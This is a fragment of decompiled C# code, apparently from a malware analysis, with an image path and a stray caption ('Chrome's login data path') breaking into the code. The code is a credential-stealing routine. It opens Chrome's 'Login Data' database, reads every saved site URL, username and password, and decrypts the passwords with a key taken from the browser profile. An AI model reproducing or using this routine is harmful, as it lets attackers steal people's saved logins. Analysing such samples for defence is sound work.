 string path = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Google\\Chrome\\User Data\\Default\\Login Data";
checked
{
Chrome's login data path
try
{
if (File.Exists(path))
{
GClass1 gclass = new GClass1(path);
gclass.mw_parse_Table("logins");
int num = gclass.mw_Get_TableRow_Count() - 1;
for (int i = 0; i <= num; i++)
{
string text = gclass.mw_Get_ColumnValue(i, "origin_url");
string text2 = gclass.mw_Get_ColumnValue(i, "username_value");
string text3 = gclass.mw_Get_ColumnValue(i, "password_value");
if (Class8.mw_check_password_version(text3))
{
byte[] array = Class8.mw_Get_Key(Directory.GetParent(path).Parent.FullName);
if (array != null)
{
text3 = Class8.mw_Decrypt_password(Encoding.Default.GetBytes(text3), array);
}
}
else
{
text3 = Class8.smethod_48(Encoding.Default.GetBytes(gclass.mw_Get_ColumnValue(i, "password_value")));
}